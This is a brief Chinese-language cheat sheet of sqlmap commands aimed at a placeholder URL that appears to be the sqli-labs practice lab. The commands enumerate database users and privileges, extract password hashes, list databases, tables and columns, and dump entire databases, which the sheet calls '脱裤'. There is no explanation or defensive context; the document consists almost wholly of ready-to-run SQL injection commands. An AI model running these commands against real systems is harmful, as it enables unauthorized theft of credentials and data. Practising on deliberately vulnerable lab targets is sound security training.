 1 查看数据库所有用户：
2 sqlmap -u "http://xxx/Less-1/?id=1" --users
3
4 查看数据库所有用户名密码：
5 sqlmap -u "http://xxx/Less-1/?id=1" --passwords
6
7 查看数据库当前用户：
8 sqlmap -u "http://xxx/Less-1/?id=1" --current-user
9
10 查看当前数据库用户是否具有root权限：
11 sqlmap -u "http://xxx/Less-1/?id=1" --is-dba
12
13 查看所有数据库：
14 sqlmap -u "http://xxx/sqli/Less-1/?id=1" --dbs
15
16 查看指定数据库的所有表：
17 sqlmap -u "http://xxx/sqli/Less-1/?id=1" -D security --tables
18
19 查看指定表的所有列：
20 sqlmap -u "http://xxx/sqli/Less-1/?id=1" -D security -T users --columns
21
22 查看指定列下的数据：
23 sqlmap -u "http://xxx/sqli/Less-1/?id=1" -D security -T users -C username --dump
24
25 脱裤：
26 sqlmap -u "http://xxx/sqli/Less-1/?id=1" -D security -T users --dump-all #爆出数据库security中的users表中的所有数据
27 sqlmap -u "http://xxx/sqli/Less-1/?id=1" -D security --dump-all   #爆出数据库security中的所有数据
28 sqlmap -u "http://xxx/sqli/Less-1/?id=1" --dump-all  #爆出该数据库中的所有数据